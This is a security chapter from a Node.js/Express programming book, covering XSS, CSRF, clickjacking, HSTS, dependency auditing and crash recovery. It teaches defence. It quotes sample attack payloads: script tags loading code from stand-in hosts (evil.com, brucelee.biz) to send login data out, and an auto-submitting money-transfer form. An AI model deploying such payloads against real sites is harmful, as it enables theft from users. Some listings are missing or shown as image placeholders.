Table of Contents for
Express in Action: Writing, building, and testing Node.js applications
 Express in Action: Writing, building, and testing Node.js applications
Published by
Manning Publications, 2016
Express in Action: Writing, building, and testing Node.js applications
Published by
Manning Publications, 2016
- Cover
- Express in Action: Writing, building, and testing Node.js applications
- Copyright
- Brief Table of Contents
- Table of Contents
- Preface
- Acknowledgments
- About this Book
- About the Cover Illustration
- Part 1. Intro
- Chapter 1. What is Express?
- Chapter 2. The basics of Node.js
- Chapter 3. Foundations of Express
- Part 2. Core
- Chapter 4. Middleware
- Chapter 5. Routing
- Chapter 6. Building APIs
- Chapter 7. Views and templates: Pug and EJS
- Part 3. Express in Context
- Chapter 8. Persisting your data with MongoDB
- Chapter 9. Testing Express applications
- Chapter 10. Security
- Chapter 11. Deployment: assets and Heroku
- Chapter 12. Best practices
- Appendix. Other helpful modules
- Index
- List of Figures
- List of Listings
Chapter 10. Security
- Keeping your Express code bug-free, using tools and testing
- Dealing with attacks; knowing how they work and how to prevent them
- Handling the inevitable server crash
- Auditing your third-party code
In chapter 8, I told you that I had three favorite chapters. The first was chapter 3, where I discussed the foundations of Express in an attempt to give you a solid understanding of the framework. The second favorite was chapter 8, where your applications used databases to become more real. Welcome to my final favorite: the chapter about security.
I probably don’t have to tell you that computer security is important, and it’s becoming more so by the day. You’ve surely seen news headlines about data breaches, cyberwarfare, and hacktivism. As our world moves more and more into the digital sphere, our digital security becomes more and more important.
Keeping your Express applications secure should (hopefully) be important—who wants to be hacked? In this chapter, we’ll discuss ways your applications could be subverted and how to defend yourself.
This chapter doesn’t have as much of a singular flow as the others. You’ll find yourself exploring a topic and then jumping to another, and although there may be some similarities, most of these attacks are relatively disparate.
10.1. The security mindset
Famous security technologist Bruce Schneier describes something that he calls the security mindset:
Uncle Milton Industries has been selling ant farms to children since 1956. Some years ago, I remember opening one up with a friend. There were no ants included in the box. Instead, there was a card that you filled in with your address, and the company would mail you some ants. My friend expressed surprise that you could get ants sent to you in the mail.
I replied: “What’s really interesting is that these people will send a tube of live ants to anyone you tell them to.”
Security requires a particular mindset. Security professionals—at least the good ones—see the world differently. They can’t walk into a store without noticing how they might shoplift. They can’t use a computer without wondering about the security vulnerabilities. They can’t vote without trying to figure out how to vote twice. They just can’t help it.
“The Security Mindset” by Bruce Schneier, at https://www.schneier.com/blog/archives/2008/03/the_security_mi_1.html
Bruce Schneier isn’t advocating that you should steal things and break the law. He’s suggesting that the best way to secure yourself is to think like an attacker—how could someone subvert a system? How could someone abuse what they’re given? If you can think like an attacker and seek out loopholes in your own code, then you can figure out how to close those holes and make your application more secure.
This chapter can’t possibly cover every security vulnerability out there. Between the time I write this and the time you read this, there will likely be a new attack vector that could affect your Express applications. Thinking like an attacker will help you defend your applications against the endless onslaught of possible security flaws.
Just because I’m not going through every security vulnerability doesn’t mean I won’t go through the common ones. Read on!
10.2. Keeping your code as bug-free as possible
At this point in your programming career, you’ve likely realized that most bugs are bad and that you should take measures to prevent them. It should come as no surprise that many bugs can cause security vulnerabilities. For example, if a certain kind of user input can crash your application, a hacker could simply flood your servers with those requests and bring the service down for everyone. You definitely don’t want that!
There are numerous methods to keep your Express applications bug-free and therefore less susceptible to attacks. In this section, I won’t cover the general principles for keeping your software bug-free, but here are a few to keep in mind:
- Testing is terribly important. We discussed testing in the previous chapter.
- Code reviews can be quite helpful. More eyes on the code almost certainly means fewer bugs.
- Don’t reinvent the wheel. If someone has made a library that does what you want, you should probably use the library, but make sure it is well-tested and reliable!
- Stick to good coding practices. We’ll go over Express- and JavaScript-specific issues, but you should make sure your code is well-architected and clean.
We’ll talk about Express specifics in this section, but the principles just mentioned are hugely helpful in preventing bugs and therefore in preventing security issues.
10.2.1. Enforcing good JavaScript with JSHint
At some point in your JavaScript life, you’ve probably heard of JavaScript: The Good Parts (O’Reilly Media, 2008). If you haven’t, it’s a famous book by Douglas Crockford, the inventor of JSON (or the discoverer, as he calls it). It carves out a subset of the language that’s deemed good, and the rest is discouraged.
For example, Crockford discourages the use of the double-equals operator (==) and instead recommends sticking to the triple-equals operator (===). The double-equals operator does type coercion, which can get complicated and can introduce bugs, whereas the triple-equals operator works pretty much how you’d expect.
In addition, a number of common pitfalls befall JavaScript developers that aren’t necessarily the language’s fault. To name a few: missing semicolons, forgetting the var statement, and misspelling variable names.
If there were a tool that enforced good coding style and a tool that helped you fix errors, would you use them? What if they were just one tool? I’ll stop you before your imagination runs too wild: there’s a tool called JSHint (http://jshint.com/).
JSHint looks at your code and points out what it calls suspicious use. It’s not technically incorrect to use the double-equals operator or to forget var, but it’s likely to be an error.
You’ll install JSHint globally with npm install jshint -g. Now, if you type jshint myfile.js, JSHint will look at your code and alert you to any suspicious usage or bugs. The file in the following listing is an example.
Listing 10.1. A JavaScript file with a bug

Notice that the second line has an error: it’s missing an equals sign. If you run JSHint on this file (with jshint myfile.js), you’ll see the following output:
myfile.js: line 2, col 13, Missing semicolon.
myfile.js: line 3, col 18, Expected an assignment or function call and instead saw an
     expression.

2 errors
If you see this, you’ll know that something’s wrong! You can go back and add the equals sign, and then JSHint will stop complaining.

In my opinion, JSHint works best when integrated with your editor of choice. Visit the JSHint download page at http://jshint.com/install/ for a list of editor integrations. Figure 10.1 shows JSHint integrated with the Sublime Text editor. Now, you’ll see the errors before you even run the code!
Figure 10.1. JSHint integration in the Sublime Text editor. Notice the error on the left side of the window and the message at the bottom in the status bar.
JSHint has saved me a ton of time when working with JavaScript and has fixed countless bugs. I know some of those bugs have been security holes.
10.2.2. Halting after errors happen in callbacks
Callbacks are a pretty important part of Node. Every middleware and route in Express uses them, not to mention ... well, nearly everything else! Unfortunately, people make a few mistakes with callbacks, and these can create bugs.
See if you can spot the error in this code:
fs.readFile("myfile.txt", function(err, data) {
  if (err)  {
    console.error(err);
  }
  console.log(data);
});
In this code, you’re reading a file and outputting its contents with console.log if everything works. But if it doesn’t work for some reason, you output the error and then continue on to try to output the file’s data.
If there’s an error, you should be halting execution. For example:
fs.readFile("myfile.txt", function(err, data) {
  if (err)  {
    console.error(err);
    throw err;
  }
  console.log(data);
});
It’s usually important to stop if there’s any kind of error. You don’t want to be dealing with errant results—this can cause your server to have buggy behavior.
10.2.3. Perilous parsing of query strings
It’s very common for websites to have query strings. For example, almost every search engine you’ve ever used features a query string of some sort. A search for “crockford backflip video” might look something like this:
http://mysearchengine.com/search?q=crockford+backflip+video

In Express, you can grab the query by using req.query, as shown in the next listing.
Listing 10.2. Grabbing req.query (note: contains bugs!)

This is all well and good, unless the input isn’t exactly as you expect. For example, if a user visits the /search route with no query named q, then you’d be calling .replace on an undefined variable! This can cause errors.
You’ll always want to make sure that your users are giving you the data you expect, and if they aren’t, you’ll need to do something about it. One simple option is to provide a default case, so if they don’t give anything, assume the query is empty. See the next listing as an example.
Listing 10.3. Don’t assume your queries exist (note: still contains bugs!)

This fixes one important bug: if you’re expecting a query string that isn’t there, you won’t have undefined variables.
But there’s another important gotcha with Express’s parsing of query strings: they can also be of the wrong type (but still be defined)!
If a user visits /search?q=abc, then req.query.q will be a string. It’ll still be a string if they visit /search?q=abc&name=douglas. But if they specify the q variable twice, like this
/search?q=abc&q=xyz
then req.query.q will be the array ["abc", "xyz"]. Now, if you try to call .replace on it, it’ll fail again because that method isn’t defined on arrays. Oh, no!
Personally, I think that this is a design flaw of Express. This behavior should be allowed, but I don’t think that it should be enabled by default. Until they change it (and I’m not sure they have plans to), you’ll need to assume that your queries could be arrays.
To solve this problem (and others), I wrote the arraywrap package (available at https://www.npmjs.org/package/arraywrap). It’s a very small module; the whole thing is only 19 lines of code. It’s a function that takes one argument. If the argument isn’t already an array, it wraps it in an array. If the argument is an array, it returns the argument because it is already an array.
You can install it with npm install arraywrap --save and then you can use it to coerce all of your query strings to arrays, as shown in the following listing.
Listing 10.4. Don’t assume your queries aren’t arrays
Now, if someone gives you more queries than you expect, you just take the first one and ignore the rest. This still works if someone gives you one query argument or no query argument. Alternatively, you could detect if the query was an array and do something different there.
This brings us to a big point of the chapter: never trust user input. Assume that every route will be broken in some way.
10.3. Protecting your users
Governments have had their sites defaced; Twitter had a kind of tweet virus; bank account information has been stolen. Even products that aren’t dealing with particularly sensitive data can still have passwords leaked—Sony and Adobe have been caught up in such scandals. If your site has users, you’ll want to be responsible and protect them. There are a number of things you can do to protect your users from harm, and we’ll look at those in this section.
10.3.1. Using HTTPS
In short, use HTTPS instead of HTTP. It helps protect your users against all kinds of attacks. Trust me—you want it!
There are two pieces of Express middleware that you’ll want to use with HTTPS. One will force your users to use HTTPS and the other will keep them there.
Force users to HTTPS
The first middleware we’ll look at is express-enforces-ssl. As the name suggests, it enforces SSL (HTTPS). Basically, if the request is over HTTPS, it continues on to the rest of your middleware and routes. If not, it redirects to the HTTPS version.
To use this module, you’ll need to do two things.
1. Enable the “trust proxy” setting. Most of the time, when you deploy your applications, your server isn’t directly connecting to the client. If you’re deployed to the Heroku cloud platform (as you’ll explore in chapter 11), Heroku servers sit between you and the client. To tell Express about this, you need to enable the “trust proxy” setting.
2. Call the middleware.
Make sure you npm install express-enforces-ssl, and then run the code in the following listing.
Listing 10.5. Enforcing HTTPS in Express
var enforceSSL = require("express-enforces-ssl");
// ...
app.enable("trust proxy");
app.use(enforceSSL());
There’s not much more to this module, but you can see more at https://github.com/aredo/express-enforces-ssl.
Keep users on HTTPS
Once your users are on HTTPS, you’ll want to tell them to avoid going back to HTTP. New browsers support a feature called HTTP Strict Transport Security (HSTS). It’s a simple HTTP header that tells browsers to stay on HTTPS for a period of time.
If you want to keep your users on HTTPS for one year (approximately 31,536,000 seconds), you’d set the following header:

You can also enable support for subdomains. If you own slime.biz, you’ll probably want to enable HSTS for cool.slime.biz.
To set this header, you’ll use Helmet (https://github.com/helmetjs/helmet), a module for setting helpful HTTP security headers in your Express applications. As you’ll see throughout the chapter, it has various headers it can set. We’ll start with its HSTS functionality.
First, as always, npm install helmet in whatever project you’re working on. I’d also recommend installing the ms module, which translates human-readable strings (like "2 days") into 172,800,000 milliseconds. Now you can use the middleware, as shown in the next listing.
Listing 10.6. Using Helmet’s HSTS middleware
var helmet = require("helmet");
var ms = require("ms");
// ...
app.use(helmet.hsts({
  maxAge: ms("1 year"),
  includeSubdomains: true
}));
Now, HSTS will be set on every request.
Why Can’t I Just Use HSTS?
This header is only effective if your users are already on HTTPS, which is why you need express-enforces-ssl.
10.3.2. Preventing cross-site scripting attacks
I probably shouldn’t say this, but there are a lot of ways you could steal my money. You could beat me up and rob me, you could threaten me, or you could pick my pocket. If you were a hacker, you could also hack into my bank and wire a bunch of my money to you (and of all the options listed, this is the one I most prefer).
If you could get control of my browser, even if you didn’t know my password, you could still get my money. You could wait for me to log in and then take control of my browser. You’d tell my browser to go to the “wire money” page on my bank and take a large sum of money. If you were clever, you could hide it so that I’d never even know it happened (until, of course, all of my money was gone).
But how would you get control of my browser? Perhaps the most popular way would be through use of a cross-site scripting (XSS) attack.
Imagine that, on my bank’s homepage, I can see a list of my contacts and their names, as shown in figure 10.2.
Figure 10.2. A fictional list of my bank contacts

Users have control over their names. Bruce Lee can go into his settings and change his name to Bruce Springsteen if he wants to. But what if he changed his name to this:
Bruce Lee<script>transferMoney(1000000,
     "bruce-lee's-account");</script>
The list of contacts would still show up the same, but now my web browser will also execute the code inside the <script> tag! Presumably, this will transfer a million dollars to Bruce Lee’s account, and I’ll never be the wiser. Bruce Lee could also add <script src="http://brucelee.biz/hacker.js"></script> to his name. This script could send data (like login information, for example) to brucelee.biz.
There’s one big way to prevent XSS: never blindly trust user input.
Escaping user input
When you have user input, it’s almost always possible that they’ll enter something malicious. In the previous example, you could set your name to contain <script> tags, causing XSS issues. You can sanitize or escape user input, so that when you put it into your HTML, you aren’t doing anything unexpected.
Depending on where you’re putting the user input, you’ll sanitize things differently. As a general principle, you’ll want to sanitize things as much as you can and always keep the context in mind.
If you’re putting user content inside HTML tags, for example, you’ll want to make sure that it can’t define any HTML tags. You’ll want this kind of string
Hello, <script src="http://evil.com/hack.js"></script>world.
to become something like this:
Hello, <script src="http://evil.com/hack.js"></script>world.
By doing that, the <script> tags will be rendered useless.
This kind of escaping (and more) is handled by most templating engines for you. In EJS, simply use the default <%= myString %> and don’t use the <%- userString %>. In Pug, this escaping is done by default. Unless you’re certain that you don’t want to sanitize something, make sure to use the safe version whenever you’re dealing with user strings.
If you know that the user should be entering a URL, you’ll want to do more than escaping; you’ll want to do your best to validate that something is a URL. You’ll also want to call the built-in encodeURI function on a URL to make sure it’s safe.
If you’re putting something inside an HTML attribute (like the href attribute of a link), you’ll want to make sure your users can’t insert quotation marks, for example. Unfortunately, there isn’t a one-size-fits-all solution for sanitizing user input; the way you sanitize depends on the context. But you should always sanitize user input as much as you can.
You can also escape the input before you ever put it into your database. In the examples just used, we’re showing how to sanitize things whenever we’re displaying them. But if you know that your users should enter homepages on their user profiles, it’s also useful to sanitize that before you ever store it in the database. If I enter “hello, world” as my homepage, the server should give an error. If I enter http://evanhahn.com as my homepage, that should be allowed and put into the database. This can have security benefits and UI benefits.
Mitigating XSS with HTTP headers
There’s one other way to help mitigate XSS, but it’s quite small, and that’s through the use of HTTP headers. Once again, we’ll break out Helmet.
There’s a simple security header called X-XSS-Protection. It can’t protect against all kinds of XSS, but it can protect against what’s called reflected XSS. The best example of reflected XSS is on an insecure search engine. On every search engine, when you do a search, your query appears on the screen (usually at the top). If you search for “candy,” the word candy will appear at the top, and it’ll be part of the URL:
https://mysearchengine.biz/search?query=candy
Now imagine you’re searching "<script src="http://evil.com/hack.js"></script>". The URL might look something like this:
https://mysearchengine.biz/search?query=<script%20src="http://evil.com/
hack.js"></script>
Now, if this search engine puts that query into the HTML of the page, you’ve injected a script into the page! If I send this URL to you and you click the link, I can take control and do malicious things.
The first step against this attack is to sanitize the user’s input. After that, you can set the X-XSS-Protection header to keep some browsers from running that script should you make a mistake. In Helmet, it’s just one line:
app.use(helmet.xssFilter());
Helmet also lets you set another header called Content-Security-Policy. Frankly, Content-Security-Policy could be its own chapter. Check out the HTML5 Rocks guide at www.html5rocks.com/en/tutorials/security/content-security-policy/ for more information, and once you understand it, use Helmet’s csp middleware.
Neither of these Helmet headers is anywhere near as important as sanitizing user input, so do that first.
10.3.3. Cross-site request forgery (CSRF) prevention
Imagine that I’m logged into my bank. You want me to transfer a million dollars into your account, but you aren’t logged in as me. (Another challenge: I don’t have a million dollars.) How can you get me to send you the money?
The attack
On the bank site, there’s a “transfer money” form. On this form, I type the amount of money and the recipient of the money and then hit Send. Behind the scenes, a POST request is being made to a URL. The bank will make sure my cookies are correct, and if they are, it’ll wire the money.
You can make the POST request with the amount and the recipient, but you don’t know my cookie and you can’t guess it; it’s a long string of characters. So what if you could make me do the POST request? You’d do this with cross-site request forgery (CSRF and sometimes XSRF).
To pull off this CSRF attack, you’ll basically have me submit a form without knowing it. Imagine that you’ve made a form like the one in the next listing.
Listing 10.7. A first draft of a hacker form
<h1>Transfer money</h1>
<form method="post" action="https://mybank.biz/transfermoney">
  <input name="recipient" value="YourUsername" type="text">
  <input name="amount" value="1000000" type="number">
  <input type="submit">
</form>

Let’s say that you put this in an HTML file on a page you controlled; maybe it’s hacker.com/stealmoney.html. You could email me and say, “Click here to see some photos of my cat!” If I clicked on it, I’d see something like figure 10.3:
Figure 10.3. A suspicious-looking page that could steal my money
And if I saw that, I’d get suspicious. I wouldn’t click Submit and I’d close the window. But you can use JavaScript to automatically submit the form, as shown here.
Listing 10.8. Automatically submitting the form
<form method="post" action="https://mybank.biz/transfermoney">
  <!-- ... -->
</form>

<script>
var formElement = document.querySelector("form");
formElement.submit();
</script>
If I get sent to this page, the form will immediately submit and I’ll be sent to my bank, to a page that says, “Congratulations, you’ve just transferred a million dollars.” I’ll probably panic and call my bank, and the authorities can likely sort something out.
But this is progress—you’re now sending money to yourself. I won’t show it here, but you can completely hide this from the victim. First, you make an <iframe> on your page. You can then use the form’s target attribute, so that when the form submits, it submits inside the iframe, rather than on the whole page. If you make this iframe small or invisible (easy with CSS!), then I’ll never know I was hacked until I suddenly had a million fewer dollars.
My bank needs to protect against this. But how?
Overview of protecting against CSRF
My bank already checks cookies to make sure that I am who I say I am. A hacker can’t perform CSRF attacks without getting me to do something. But once the bank knows it’s me, how does it know that I meant to do something and wasn’t being tricked into doing something?
My bank decides this: if a user is submitting a POST request to mybank.biz/transfermoney, they aren’t just doing that out of the blue. Before doing that POST, the user will be on a page that’s asking where they want to transfer their money—perhaps the URL is mybank.biz/transfermoney_form.
So when the bank sends the HTML for mybank.biz/transfermoney_form, it’s going to add a hidden element to the form: a completely random, unguessable string called a token. The form might now look like the code in the next listing.
Listing 10.9. Adding CSRF protections

You’ve probably used thousands of CSRF tokens while browsing the web, but you haven’t seen them because they are hidden from you. (You’ll see CSRF tokens if you’re like me and you enjoy viewing the HTML source of pages.)
Now, when the user submits the form and sends the POST request, the bank will make sure that the CSRF token sent is the same as the one the user just received. If it is, the bank can be pretty sure that the user just came from the bank’s website and therefore intended to send the money. If it’s not, the user might be being tricked—don’t send the money.
In short, you need to do two things:
1. Create a random CSRF token every time you’re asking users for data.
2. Validate that random token every time you deal with that data.
Protecting against CSRF in Express
The Express team has a simple middleware that does those two tasks: csurf (https://github.com/expressjs/csurf). The csurf middleware does two things:
- It adds a method to the request object called req.csrfToken. You’ll send this token whenever you send a form, for example.
- If the request is anything other than a GET, it looks for a parameter called _csrf to validate the request, creating an error if it’s invalid. (Technically, it also skips HEAD and OPTIONS requests, but those are much less common. There are also a few other places the middleware will search for CSRF tokens; consult the documentation for more.)
To install this middleware, run npm install csurf --save.
The csurf middleware depends on some kind of session middleware and middleware to parse request bodies. If you need CSRF protections, you probably have some notion of users, which means that you’re probably already using these, but express-session and body-parser do the job. Make sure you’re using those before you use csurf. If you need an example, you can check out chapter 8’s code for app.js or look at the CSRF example app at https://github.com/EvanHahn/Express.js-in-Action-code/blob/master/Chapter_10/csrf-example/app.js.

To use the middleware, simply require and use it. Once you’ve used the middleware, you can grab the token when rendering a view, like in the following listing.
Listing 10.10. Getting the CSRF token
Now, inside a view, you’ll output the csrfToken variable into a hidden input called _csrf. It might look like the code in the next listing in an EJS template.
Listing 10.11. Showing the CSRF token in a form
<form method="post" action="/submit">
  <input name="_csrf" value="<%= csrfToken %>" type="hidden">
  <! -- ... -->
</form>
And that’s all. Once you’ve added the CSRF token to your forms, the csurf middleware will take care of the rest.
It’s not required, but you’ll probably want to have some kind of handler for failed CSRF. You can define an error middleware that checks for a CSRF error, as shown in the following listing.
Listing 10.12. Handling CSRF errors

This error handler will return "CSRF error" if there’s, well, a CSRF error. You might want to customize this error page, and you might also want this to send you a message—someone’s trying to hack one of your users!
You can place this error handler wherever in your error stack you’d like. If you want it to be the first error you catch, put it first. If you want it to be last, you can put it last.
10.4. Keeping your dependencies safe
Any Express application will depend on at least one third-party module: Express. If the rest of this book has shown you anything, it’s that you’ll be depending on lots of third-party modules. This has the huge advantage that you don’t have to write a lot of boilerplate code, but it does come with one cost: you’re putting your trust in these modules. What if the module creates a security problem?
There are three big ways that you can keep your dependencies safe:
- Audit the code yourself
- Make sure you’re on the latest versions
- Check against the Node Security Project
10.4.1. Auditing the code
It might sound a bit crazy, but you can often easily audit the code of your dependencies. Although some modules like Express have a relatively large surface area, many of the modules you’ll install are only a few lines, and you can understand them quickly. It’s a fantastic way to learn, too.
Just as you might look through your own code for bugs or errors, you can look through other people’s code for bugs and errors. If you spot them, you can avoid the module. If you’re feeling generous, you can submit patches because these packages are all open source.
If you’ve already installed the module, you can find its source code in your node_modules directory. You can almost always find modules on GitHub with a simple search or from a link on the npm registry.
It’s also worth checking a project’s overall status. If a module is old but works reliably and has no open bugs, then it’s probably safe. But if it has lots of bug reports and hasn’t been updated in a long time, that’s not a good sign!
10.4.2. Keeping your dependencies up to date
It’s almost always a good idea to have the latest versions of things. People tune performance, fix bugs, and improve APIs. You could manually go through each of your dependencies to find out which versions were out of date, or you could use a tool built into npm: npm outdated.
Let’s say that your project has Express 5.0.0 installed, but the latest version is 5.4.3 (which I’m sure will be out of date by the time you read this). In your project directory, run npm outdated --depth 0 and you’ll see output something like this:
Package       Current  Wanted  Latest  Location
express         5.0.0   5.4.3   5.4.3   express
If you have other outdated packages, this command will report those too. Go into your package.json, update the versions, and run npm install to get the latest versions. It’s a good idea to check for outdated packages frequently.
npm outdated --depth 0 will tell you all of the modules that are outdated that you’ve installed. npm outdated without the depth flag tells you modules that are outdated, even ones you didn’t directly install. For example, Express depends on a module called cookie. If cookie gets updated but Express doesn’t update to the latest version of cookie, then you’ll get a warning about cookie, even though it isn’t your fault.
There’s not much I can do if Express doesn’t update to the latest version (that’s largely out of my control), other than update to the latest version of Express (which is in my control). The --depth flag only shows actionable information, whereas leaving it out gives you a bunch of information you can’t really use.
Another side note: you’ll want to make sure that you’re on the latest version of Node, too. Check https://nodejs.org and make sure you’re on the latest version.
10.4.3. Check against the Node Security Project
Sometimes, modules have security issues. Some nice folks set up the Node Security Project, an ambitious undertaking to audit every module in the npm registry. If they find an insecure module, they post an advisory at http://nodesecurity.io/advisories.
The Node Security Project also comes with a command-line tool called nsp. It’s a simple but powerful tool that scans your package.json for insecure dependencies (by comparing them against their database).
To install it, run npm install –g nsp to install the module globally. Now, in the same directory as your package.json, type
nsp audit-package
Most of the time, you’ll get a nice message that tells you that your packages are known to be secure. But sometimes, one of your dependencies (or, more often, one of your dependencies’ dependencies) has a security hole.
For example, Express depends on a module called serve-static; this is express.static, the static file middleware. In early 2015, a vulnerability was found in serve-static. If you’re using a version of Express that depended on serve-static, run nsp audit-package and you’ll see something like this:
Name           Installed  Patched  Vulnerable Dependency
serve-static       1.7.1  >=1.7.2    myproject > express
There are two important things here. The left column tells you the name of the problematic dependency. The right column shows you the chain of dependencies that leads to the problem. In this example, your project (called myproject) is the first issue, which depends on Express, which then depends on serve-static. This means that Express needs to update in order to get the latest version of serve-static. If you depended on serve-static directly, you’d only see your project name in the list, like this:
Name           Installed  Patched  Vulnerable Dependency
serve-static       1.7.1  >=1.7.2              myproject
Note that modules can still be insecure; there are so many modules on npm that the Node Security Project can’t possibly audit all of them. But it’s another helpful tool to keep your apps secure.
10.5. Handling server crashes
I have bad news: your servers might crash at some point. There are loads of things that can crash your servers: perhaps there’s a bug in your code and you’re referencing an undefined variable; perhaps a hacker has found a way to crash your server with malicious input; perhaps your servers have reached their capacities. Unfortunately, these servers can get wildly complicated, and at some point, they might crash.
And, although this chapter has tips to help keep your apps running smoothly, you don’t want a crash to completely ruin your day. You should recover from crashes and keep on chugging.
There is a simple tool called Forever (https://github.com/foreverjs/forever) that can help with this. Its name might be a hint: it keeps your apps running forever. The important part: if your app crashes, Forever will try to restart it.
To install Forever, run npm install forever --save. You’ve probably had an npm start script in your package.json for a while, and you need to change it from the code in the following listing to that in listing 10.14.
Listing 10.13. A classic npm start script
...
"scripts": {
  "start": "node app.js"
}
...
Listing 10.14. npm start with Forever
...
"scripts": {
  "start": "forever app.js"
}
...
And now your server will restart if it crashes!
Note
You can see a simple code example of this in action at the book’s source code repository at https://github.com/EvanHahn/Express.js-in-Action-code/tree/master/Chapter_10/forever-example.
10.6. Various little tricks
We’ve covered most of the big topics like cross-site scripting and HTTPS. There are a few other tricks that you can employ to make your Express applications even more secure. The topics in this section are hardly as essential as the earlier ones, but they’re quick and easy and can lower the number of places that you can be attacked.
10.6.1. No Express here
If a hacker wants to break into your site, they have a lot of things to try. If they know that your site is powered by Express and they know that Express or Node has some kind of security flaw, they can try to exploit it. It’d be better to leave hackers in the dark about this!
By default, however, Express publicizes itself. In every request, there’s an HTTP header that identifies your site as powered by Express. X-Powered-By: Express is sent with every request, by default. You can easily disable it with a setting:
app.disable("x-powered-by");
Disabling the x-powered-by option disables the setting of the header. Disabling this will make it a little harder for hackers. It’ll hardly make you invincible—there are plenty of other avenues for attack—but it can help a little, and every little bit helps.
10.6.2. Preventing clickjacking
I think clickjacking is quite clever. It’s relatively easy to prevent, but I almost feel guilty for doing so. It’s such a clever trick.

Imagine I’m a hacker, and I want to find out information from your private social networking profile. I’d love it if you would just make your profile public. It’d be so easy, if I could get you to click the big button shown in figure 10.4.
Figure 10.4. An example page for a social network
Clickjacking takes advantage of browser frames—the ability to embed one page in another—to make this happen. I could send you a link to an innocent-looking page, which might look something like figure 10.5.
Figure 10.5. An innocent-looking page that’s concealing a clickjacking attack

But in reality, this innocent-looking page is concealing the social network page! There’s an <iframe> of the social network site, and it’s invisible. It’s positioned just right, so that when you click “Click here to enter my page,” you’re actually clicking “Click to make profile public,” as figure 10.6 reveals.
Figure 10.6. Not so innocent now, is it?

I don’t know about you, but I think that’s quite clever. Unfortunately for hackers, it’s quite easily prevented.
Most browsers (and all modern ones) listen for a header called X-Frame-Options. If it’s loading a frame or iframe and that page sends a restrictive X-Frame-Options, the browser won’t load the frame any longer.
X-Frame-Options has three options. DENY keeps anyone from putting your site in a frame, period. SAMEORIGIN keeps anyone else from putting your site in a frame, but your own site is allowed. You can also let one other site through with the ALLOW-FROM option. I’d recommend the SAMEORIGIN or DENY options. As before, if you’re using Helmet, you can set them quite easily, as shown in the following listing.
Listing 10.15. Keeping your app out of frames
app.use(helmet.frameguard("sameorigin"));
// or ...
app.use(helmet.frameguard("deny"));
This Helmet middleware will set X-Frame-Options so you don’t have to worry about your pages being susceptible to clickjacking attacks.
10.6.3. Keeping Adobe products out of your site
Adobe products like Flash Player and Reader can make cross-origin web requests. As a result, a Flash file could make requests to your server. If another website serves a malicious Flash file, users of that site could make arbitrary requests to your Express application (likely unknowingly). This could cause them to hammer your server with requests or to load resources you don’t intend them to.
This is easily preventable by adding a file at the root of your site called crossdomain.xml. When an Adobe product is going to load a file off of your domain, it will first check the crossdomain.xml file to make sure your domain allows it. As the administrator, you can define this XML file to keep certain Flash users in or out of your site. It’s likely, however, that you don’t want any Flash users on your page. In that case, make sure you’re serving this XML content at the root of your site (at /crossdomain.xml), as the next listing shows.
Listing 10.16. The most restrictive crossdomain.xml
<?xml version="1.0"?> <!DOCTYPE cross-domain-policy SYSTEM"http://www.adobe.com/xml/dtds/cross-domain-policy.dtd"> <cross-domain-policy> <site-control permitted-cross-domain-policies="none"> </cross-domain-policy>
This prevents any Flash users from loading content off of your site, unless they come from your domain. If you’re interested in changing this policy, take a look at the spec at https://www.adobe.com/devnet/articles/crossdomain_policy_file_spec.html.
You can place the restrictive crossdomain.xml file into a directory for your static files so that it’s served up when requested.
10.6.4. Don’t let browsers infer the file type
Imagine a user has uploaded a plain-text file to your server called file.txt. Your server serves this with a text/plain content type, because it’s plain text. So far, this is simple. But what if file.txt contains something like the script in the next listing?
Listing 10.17. A malicious script that could be stored as plain text
function stealUserData() {
  // something evil in here ...
}
stealUserData();
Even though you’re serving this file as plain text, this looks like JavaScript, and some browsers will try to sniff the file type. That means that you can still run that file with <script src="file.txt"></script>. Many browsers will allow file.txt to be run even if the content type isn’t for JavaScript!
